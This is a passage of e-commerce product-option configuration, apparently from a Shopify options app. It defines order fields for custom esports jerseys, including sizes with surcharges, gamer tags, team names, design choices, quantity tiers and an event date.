","description":"","tooltip":""},"197722tem49_3":{"id":"197722tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_4":{"id":"197722tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_5":{"id":"197722tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_6":{"id":"197722tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_7":{"id":"197722tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_8":{"id":"197722tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem58":{"id":"197722tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem67":{"id":"197722tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem68":{"id":"197722tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem69":{"id":"197722tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197722tem70":{"id":"197722tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197722tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197722tem4","option_type":"3","type":"1","value":"197722tem4_2"}}},"show":"1","type":"1","children":""},"197722tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8432591044783","handle":"pro-short-sleeve-v-neck-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197868`] = {"template":{"ymq197868tem1":{"id":"197868tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197868tem2":{"id":"197868tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem4":{"id":"197868tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem4_1":{"id":"197868tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem4_2":{"id":"197868tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem4_3":{"id":"197868tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem5":{"id":"197868tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem7":{"id":"197868tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem7_1":{"id":"197868tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_2":{"id":"197868tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"66","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_3":{"id":"197868tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"132","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_4":{"id":"197868tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"264","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_5":{"id":"197868tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem8":{"id":"197868tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem8_1":{"id":"197868tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_2":{"id":"197868tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_3":{"id":"197868tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_4":{"id":"197868tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_5":{"id":"197868tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_6":{"id":"197868tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_7":{"id":"197868tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_8":{"id":"197868tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem9":{"id":"197868tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem10":{"id":"197868tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem41":{"id":"197868tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem41_1":{"id":"197868tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_2":{"id":"197868tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_3":{"id":"197868tem41_